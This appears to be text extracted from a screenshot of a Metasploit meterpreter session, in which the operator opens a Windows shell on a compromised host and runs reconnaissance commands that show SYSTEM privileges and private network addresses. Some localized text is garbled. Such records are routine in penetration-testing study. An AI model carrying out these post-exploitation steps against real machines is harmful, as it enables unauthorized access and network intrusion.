 meterpreter > shell
Process 3740 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami&ipconfig
whoami&ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Bluetooth ��������:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter �������� 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c43b:d6b:2f4f:6b6d%13
IPv4 Address. . . . . . . . . . . : 10.0.20.98
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ��������:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::692c:a4e:f8ec:104%11
IPv4 Address. . . . . . . . . . . : 192.168.74.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.74.2
Tunnel adapter isatap.{88C7D474-A9AD-4240-ADA1-2ADAD30C0900}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.{C16C4D2C-F074-4634-A62D-2B70BC241EE5}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain